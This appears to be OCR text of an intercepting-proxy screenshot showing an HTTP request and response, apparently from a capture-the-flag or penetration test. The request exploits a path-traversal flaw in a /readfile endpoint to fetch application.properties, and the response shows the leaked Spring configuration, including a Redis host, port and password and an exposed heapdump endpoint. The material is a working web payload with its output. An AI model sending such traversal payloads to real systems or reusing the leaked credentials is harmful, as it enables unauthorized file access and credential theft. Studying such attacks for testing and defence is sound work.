 Request
Pretty Raw Hex \n
1 GET /readfile?filename=
../../usr/local/share/application.properties HTTP/1.1
2 Host: 8.130.129.179:51180
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=1BFA3AF7F877C0E789FB87D803657D72
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../usr/local/share/application.properties"
3 Content-Type: application/octet-stream
4 Content-Length: 252
5 Date: Wed, 11 Oct 2023 03:26:01 GMT
6 Connection: close
7
8 server.port=18080
9 server.servlet.context-path=/
10 management.endpoints.web.exposure.include=heapdump
11 spring.redis.host=172.25.0.10
12 spring.redis.port=62341
13 spring.redis.password=de17cb1cfa1a8e8011f027b416775c6a
14 spring.servlet.multipart.max-file-size=10MB
15